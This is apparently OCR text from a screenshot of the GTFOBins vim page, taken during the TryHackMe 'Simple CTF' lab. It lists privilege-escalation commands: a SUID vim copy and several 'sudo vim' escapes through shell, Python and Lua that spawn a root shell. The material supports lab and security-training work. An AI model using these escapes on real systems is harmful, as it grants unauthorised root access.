 1 2 3 4 10.17.48.138 0:43
TryHackMe | Simple CTF vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities